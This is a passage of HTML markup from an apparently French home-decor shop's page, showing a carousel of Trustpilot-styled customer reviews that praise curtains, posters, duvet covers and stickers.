      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>J'adore mes achats ! Les produits sont de bonne qualité et parfaitement conformes aux photos du site. J'ai acheté des posters et des rideaux, et cela a vraiment apporté une touche de fraîcheur dans ma maison. Livraison respectée et service client super réactif.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>katia</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top, beaux produits
                    </h3><div class="rte">
                      <p>J'ai commandé des housses de couette style tropical, et je suis ravie ! Les tissus sont doux, les couleurs sont éclatantes et ça donne un vrai charme à ma chambre. Le rapport qualité-prix est correct, je reviendrai sûrement pour d'autres produits !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Myriam</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      RAS
                    </h3><div class="rte">
                      <p>Je recommande votre boutique: simple, facile, article conforme aux photos...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Marc</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4.5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Conforme à mes attentes
                    </h3><div class="rte">
                      <p>Des produits originaux. J'ai trouvé des abat-jours et un tapis qui correspondent parfaitement à mes attentes.  Je recommande vivement cette boutique à tous les amoureux de décoration exotique.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sophie</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Bonne expérience achat
                    </h3><div class="rte">
                      <p>Très bonne expérience d'achat ! Les rideaux tropicaux sont magnifiques et ont parfaitement habillé mes fenêtres. Le service client a été disponible pour répondre à mes questions. Une adresse à garder en mémoire pour des cadeaux ou pour soi !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Léa</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat stickers
                    </h3><div class="rte">
                      <p>Les stickers que j'ai achetés sont parfaits, ils se posent facilement et transforment instantanément la pièce. C'est un site que je recommande vivement pour ceux qui recherchent une déco originale et un bon rapport qualité-prix.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yann</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Satisfaite
                    </h3><div class="rte">
                      <p>Je suis satisfaite de ma commande. Les produits sont encore plus beaux en vrai. Je suis ravie !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Alice</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top
                    </h3><div class="rte">
                      <p>Un site avec un choix impressionnant. J'ai acheté des affiches. La qualité est top, et tout est arrivé dans les temps. Très bonne expérience d'achat !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Tatiana</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>Délai un peu long à mon sens mais es produits étaient super bien emballés. J'ai pris des rideaux et des housses de couette. Tout est de qualité. Je recommande sans hésiter !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yasmine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
